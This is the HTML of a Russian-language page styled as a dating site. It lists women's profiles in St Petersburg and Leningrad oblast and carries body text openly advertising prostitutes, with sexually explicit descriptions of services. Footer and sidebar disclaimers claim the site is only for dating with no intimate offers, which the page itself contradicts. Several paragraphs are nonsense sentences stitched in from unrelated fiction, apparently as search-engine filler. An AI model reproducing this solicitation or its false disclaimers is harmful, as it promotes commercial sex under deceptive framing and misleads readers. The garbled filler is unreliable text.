<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/3-4.jpg" alt="" width="485" height="670" class="alignnone size-full wp-image-4176" />
</center>

<blockquote>Я ценю время, проведенное со своими близкими и стараюсь уделить им достаточно внимания.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Маргарита</li>
<li><strong>&#128286; Возраст</strong> - 37</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/1-5.jpg" alt="" width="427" height="794" class="alignnone size-full wp-image-4184" />
</center>

<blockquote>Я люблю решать головоломки и игры, которые развивают мой ум.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Наталья</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/natasha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-4140" />
</center>

<blockquote>Я ищу мужчину, который разделяет мою страсть к чтению и готов обмениваться рекомендациями о книгах!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Юля</li>
<li><strong>&#128286; Возраст</strong> - 33</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/yulya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/8.jpg" alt="" width="381" height="565" class="alignnone size-full wp-image-4202" />

</center>

<blockquote>Я посещаю лекции и семинары по саморазвитию и личностному росту.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Алина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/alina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6-1.jpg" alt="" width="553" height="800" class="alignnone size-full wp-image-4151" />



</center>

<blockquote>Я страстно увлекаюсь исследованием разных культур и исторических событий. Я люблю изучать историю, архитектуру и традиции разных стран. Я ищу мужчину, который разделяет мою страсть к путешествиям и исследованию культурного наследия. Давай погрузимся в мир истории и создадим свою собственную культурную карту!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/masha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-2.jpg" alt="" width="435" height="550" class="alignnone size-full wp-image-4159" />
</center>

<blockquote>Я страстно увлекаюсь графическим дизайном и созданию оригинальных и эстетических иллюстраций. Я постоянно занимаюсь саморазвитием в этой области и ищу мужчину, который разделяет мою страсть к искусству и дизайну. Давай создадим наши собственные визуальные шедевры!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Ольга</li>
<li><strong>&#128286; Возраст</strong> - 35</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 54 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/olya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-6.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-4194" />
</center>

<blockquote>Я увлекаюсь психологией и стараюсь понять других людей и их мотивы.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Катя</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/ekaterina-3.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>



<div class="showmobile">
			<p>Опытные индивидуалки Санкт-Петербурга готовы пойти различные похотливые просьбы обратившихся к ним клиентов. <span id="more-2420"></span> </p>
<p>Проститутки Питера, выложившие на данном сайте снимки, смогут увести самца в мир незабываемых ощущений а также доведут до пика наслаждения самыми незабываемыми способами. Наши дамочки понимают, в каких местах находятся возбуждающие места у мужчина, поэтому с радостью ласкают их. Красавицы не откажутся занять позицию послушной женщины, чтобы мужчина с раслаждением вошёл в неё. </p>
<p>Наши дамочки не против подставить попку, взять в ротик, а также дарить удовольствие в самых разных позициях, в том числе применяя сексуальные игрушки. Индивидуалки Ленинграская область не прочь воплотить в жизнь любое желание состоятельного самца, открыв ему мир разврата и небывалых ласк.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="488" height="708" src="https://kingisepper.ru/wp-content/uploads/2022/03/11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/11.jpg 488w, https://kingisepper.ru/wp-content/uploads/2022/03/11-207x300.jpg 207w" sizes="(max-width: 488px) 100vw, 488px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/bella.html" title="Белла">Белла</a></h2>
<p></center> </p>
<p><p> Пойдём гулять. </p>
<li>&#10084; Имя девушки &#8212; Белла</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9201; Удобное время для звонков &#8212; Круглосуточно</li>
<li>&#128207; Рост, Вес 160 см, 45 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/bella.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="440" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/3-7.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/3-7-205x300.jpg 205w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/gabriella.html" title="Габриэлла">Габриэлла</a></h2>
<p></center> </p>
<p><p> Очаровательная, сексуальная девушка, с чувством юмора. </p>
<li>&#10084; Имя девушки &#8212; Габриэлла</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#127968; Квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 15:00 до 01:00</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<p> <center><a href="https://kingisepper.ru/grud/gabriella.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="421" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/4-20.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/4-20-214x300.jpg 214w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/striptiz-profi/frida.html" title="Фрида">Фрида</a></h2>
<p></center> </p>
<p><p> Молодая, обворожительная, всегда с хорошим настроением, хочу познакомится с достойным парнем! </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 2152</li>
<li>&#128286; Возраст: 29</li>
<li>&#127968; Квартира: Есть</li>
<li>&#9878; Телосложение: Средее</li>
<p> <center><a href="https://kingisepper.ru/uslugi/striptiz-profi/frida.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="487" height="800" src="https://kingisepper.ru/wp-content/uploads/2022/02/1-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/1-3.jpg 487w, https://kingisepper.ru/wp-content/uploads/2022/02/1-3-183x300.jpg 183w" sizes="auto, (max-width: 487px) 100vw, 487px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/kaleriya.html" title="Калерия">Калерия</a></h2>
<p></center> </p>
<p><p> Нежная, страстная! </p>
<li>&#10084; Имя девушки &#8212; Калерия</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9201; Удобное время для звонков &#8212; с 10:00 до 00:00</li>
<li>&#127977; Апартаменты и выезд &#8212; Апартаменты и выезд</li>
<li>&#128207; Рост, Вес 160 см, 60 кг</li>
<li>&#127961; Проживает &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/ceny/kaleriya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-6.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/4-6-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/deshevye/sabrina.html" title="Сабрина">Сабрина</a></h2>
<p></center> </p>
<p><p> я нежная и ласковая девушка. </p>
<li>&#10084; Имя девушки &#8212; Сабрина</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#127968; Квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 10:00 до 23:00</li>
<p> <center><a href="https://kingisepper.ru/ceny/deshevye/sabrina.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="557" height="712" src="https://kingisepper.ru/wp-content/uploads/2022/03/7-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/7-14.jpg 557w, https://kingisepper.ru/wp-content/uploads/2022/03/7-14-235x300.jpg 235w" sizes="auto, (max-width: 557px) 100vw, 557px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/kalininskij-rajon/debora.html" title="Дебора">Дебора</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Дебора</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#127968; Квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 11:00 до 04:00</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<li>&#128661; Выезд Есть</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/kalininskij-rajon/debora.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-19.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-19.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/4-19-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/malenkaya/liana-3.html" title="Лиана">Лиана</a></h2>
<p></center> </p>
<p><p> Я мастер веселья и счастья! </p>
<li>&#10084; Имя &#8212; Лиана</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9201; Удобное время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 171 см, 50 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/grud/malenkaya/liana-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="354" height="524" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/3-3.jpg 354w, https://kingisepper.ru/wp-content/uploads/2022/02/3-3-203x300.jpg 203w" sizes="auto, (max-width: 354px) 100vw, 354px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/klimentina-2.html" title="Климентина">Климентина</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Климентина</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 22:00</li>
<li>&#128207; Рост, Вес 167 см, 52 кг</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/klimentina-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="544" src="https://kingisepper.ru/wp-content/uploads/2022/02/2-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/2-17.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/2-17-165x300.jpg 165w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/srednee/selena.html" title="Селена">Селена</a></h2>
<p></center> </p>
<p><p> Ищу порядочного мужчину. C хамами не встречаюсь, при условии взаимного уважении. </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 28747</li>
<li>&#128286; Возраст: 33</li>
<li>&#127968; Квартира: Есть квартира</li>
<li>&#9878; Телосложение: Нормальное</li>
<li>&#9200; Время для звонков: с 14:00 до 23:00</li>
<li>&#128065; Кол-во просмотров: 18310</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/srednee/selena.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="512" height="748" src="https://kingisepper.ru/wp-content/uploads/2022/02/5-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/5-4.jpg 512w, https://kingisepper.ru/wp-content/uploads/2022/02/5-4-205x300.jpg 205w" sizes="auto, (max-width: 512px) 100vw, 512px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/dorogie/anna-2.html" title="Анна">Анна</a></h2>
<p></center> </p>
<p><p> шикарная, очаровательная девушка. </p>
<li>&#10084; Имя девушки &#8212; Анна</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#127968; Своя квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 12:00 до 04:00</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<p> <center><a href="https://kingisepper.ru/ceny/dorogie/anna-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-24.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/1-24.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/1-24-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/ariana-2.html" title="Ариана">Ариана</a></h2>
<p></center> </p>
<p><p> Игривая кошечка готова пробудить в тебе мужские инстинкты! Нежная, ласковая, хрупкая и стройная. Смотри не поломай! </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 51626</li>
<li>&#128286; Возраст: 25</li>
<li>&#127968; Апартаменты: Своя квартира</li>
<li>&#9878; Телосложение: Обычное</li>
<li>&#9200; Время для звонков: с 12:00 до 05:00</li>
<li>&#128065; Кол-во просмотров: 17104</li>
<p> <center><a href="https://kingisepper.ru/ceny/ariana-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="800" src="https://kingisepper.ru/wp-content/uploads/2022/03/3-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/3-7.jpg 485w, https://kingisepper.ru/wp-content/uploads/2022/03/3-7-182x300.jpg 182w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/vasileostrovskij-rajon/vladislava-2.html" title="Владислава">Владислава</a></h2>
<p></center> </p>
<p><p> Может встретимся?? </p>
<li>&#10084; Имя девушки &#8212; Владислава</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9201; Удобное время для звонков &#8212; с 9:00 до 04:00</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/vasileostrovskij-rajon/vladislava-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="470" height="733" src="https://kingisepper.ru/wp-content/uploads/2022/01/3-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/3-28.jpg 470w, https://kingisepper.ru/wp-content/uploads/2022/01/3-28-192x300.jpg 192w" sizes="auto, (max-width: 470px) 100vw, 470px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/molodye/serafima-3.html" title="Серафима">Серафима</a></h2>
<p></center> </p>
<p><p> Нежная, хрупкая и ласковая девушка. </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 74457</li>
<li>&#128286; Возраст: 29</li>
<li>&#127968; Квартира: Есть квартира</li>
<li>&#9878; Телосложение: Обычное</li>
<p> <center><a href="https://kingisepper.ru/vozrast/molodye/serafima-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="446" height="523" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/4-18.jpg 446w, https://kingisepper.ru/wp-content/uploads/2022/01/4-18-256x300.jpg 256w" sizes="auto, (max-width: 446px) 100vw, 446px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/gabriella-3.html" title="Габриэлла">Габриэлла</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Габриэлла</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 03:00</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/gabriella-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="441" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/2-30.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/2-30-204x300.jpg 204w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/tajskij-massazh/mila-3.html" title="Мила">Мила</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Мила</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#127968; Своя квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 12:00 до 02:00</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<p> <center><a href="https://kingisepper.ru/uslugi/tajskij-massazh/mila-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="/scrin/511/1.jpg" alt="снять проститутку питер" class=""/></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="434" height="677" src="https://kingisepper.ru/wp-content/uploads/2022/03/3-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/3-9.jpg 434w, https://kingisepper.ru/wp-content/uploads/2022/03/3-9-192x300.jpg 192w" sizes="auto, (max-width: 434px) 100vw, 434px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/stancii-metro/mariya-2.html" title="Мария">Мария</a></h2>
<p></center> </p>
<p><p> Русская красавица, поехали кататься на велике! </p>
<li>&#10084; Имя девушки &#8212; Мария</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<p> <center><a href="https://kingisepper.ru/stancii-metro/mariya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="459" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/1-14.jpg 300w, https://kingisepper.ru/wp-content/uploads/2021/12/1-14-196x300.jpg 196w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/viktoriya-3.html" title="Виктория">Виктория</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Виктория</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#127968; Апартаменты &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 11:00 до 23:00</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/viktoriya-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<p>   <center></p>
<h3>Индивидуалки Тосно в Санкт-Петербурге</h3>
<p></center> Вам остаеться только подобрать нуную девушку, но в этом деле посодействовать мы Вам не в состоянии! <center><img decoding="async" src="/scrin/106/2.jpg" alt="номера телефонов путан санкт-петербурга" class=""/></center> Множество донов уже воспользовались услугами наших девушек, что подтверждено большим количество большим числом комментариев. </p>
<p>Только переоборудуйте под людей, это особого труда не составит. Ну и возвониться по телефону с любой девшкой. Контакты есть в любой анкете. </p>
<p>Сделай так, чтобы моя сестра влюбилась в. Каждый узор был вычерчен черными, синими, красными линиями, и эта густая паутина пестрила в глазах. </p>
<p>Ров нужно выкопать как можно быстрее. Ты вправду хочешь здесь задержаться. Но все эти годы мы трое не теряли связи друг с другом. <center></p>
<h3>Фотографии проституток</h3>
<p></center> Наиболее дешевый вариант – это проститутки Санкт-Петербурга, немного дороже обходятся индивидуалки Ленинградской области, а существеннее остальных раскошелиться придется, выбрав даму для эскорта. Во время рандеву каждая частичка их тела предоставлена вам: упругая грудь, выпирающие соски, аппетитная попка, мокрая киска, подтянутый животик, влажный ротик, умелые пальчики. </p>
<p>Произошло это во время жертвенного ритуала. Владимир кивнул и неохотно приблизился к шкафу. В любом случае не ему, магу воды, по этому поводу переживать. Подобные дамы заинтересованы воплотить самые разные сексуальные фантазии мужчин, чтобы они знали, за что платят. На ресурсе представлены женщины разных возрастов. <center><img decoding="async" src="/scrin/374/1.jpg" alt="реально найти проститутку ленинградской области" class=""/></center> Индивидуалки Питера уже облачились в яркие наряды, тематический латекс с отверстиями в самых интересных местах, в шелковый пеньюар, который так не терпится разорвать. </p>
<p>Я не умею виртуозно пользоваться вилкой и ножом. Все говорили об этой связи. Шестеро из одаренных покатились со смеху, а пятеро оцепенели от ужаса.</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
